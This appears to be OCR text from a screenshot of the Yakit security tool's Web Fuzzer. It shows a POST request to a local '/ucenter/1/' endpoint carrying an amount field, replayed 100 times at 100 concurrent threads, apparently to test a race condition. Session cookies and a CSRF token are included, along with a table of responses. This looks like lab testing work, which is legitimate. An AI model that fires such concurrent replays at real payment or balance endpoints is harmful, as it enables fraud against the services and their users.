 Yakit-本地模式
CPU 8%
127.0.0.1 44998
手工渗透 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner 自定义
爆破与未授权检测 基础爬虫 空间引擎: Hunter 端口/指纹扫描 子域名收集 综合目录扫描与爆破
首页 Web Fuzzer
Web Fuzzer-[1] Web Fuzzer-[2]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Intruder: 插入 yak.fuzz 语法 渲染 fuzz: 并发线程: 100
HTTPS: 不修复长度: 设置代理:
请求 Host: 超时时间: 30.00 随机延迟: min: 0 s max: 0 s
过滤器模式: 丢弃 保留
状态码: 200,300-399 关键字: Login,登录成功
正则: Welcome\s+\w+!
Request 数据包扫描 热加载 URL
1 POST /ucenter/1/?{{repeat(100)}} HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 386
4 Cookie: csrftoken=OZRhPncWLrgYf1Wmghn07vD9RgzStfEh; sessionid=ogjxabe907rk2pcyhvvt7cfdm1rw3kga;
5 Content-Type: multipart/form-data;
boundary=-------------------------vwfiJMRzuWAuOQHHmUIucvcwEqezdTWoCRYNQNDn
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
7
8 ---------------------------vwfiJMRzuWAuOQHHmUIucvcwEqezdTWoCRYNQNDn
9 Content-Disposition: form-data; name="csrfmiddlewaretoken"
10
11 343Po2PtIOh1pmozVfB3lTUcPmDDmmLHHTKW3fRfj5nPudaL1mOTienbws2lFrfO
12 ---------------------------vwfiJMRzuWAuOQHHmUIucvcwEqezdTWoCRYNQNDn
13 Content-Disposition: form-data; name="amount"
14
15 10
16 ---------------------------vwfiJMRzuWAuOQHHmUIucvcwEqezdTWoCRYNQNDn--
17
Responses 成功[100] 失败[0] 提取响应数据 导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 POST 302 0 1.000 1.000 详情
1 POST 302 0 0.000 1.000 详情
2 POST 302 0 0.000 1.000 详情
3 POST 302 0 0.000 1.000 详情
4 POST 200 1274 0.000 0.735 详情
5 POST 200 1274 0.000 0.735 详情
6 POST 200 1274 0.000 0.735 详情
7 POST 200 1274 0.000 0.735 详情
8 POST 200 1274 0.000 0.735 详情
9 POST 200 1274 0.000 0.735 详情
10 POST 200 1274 0.000 0.735 详情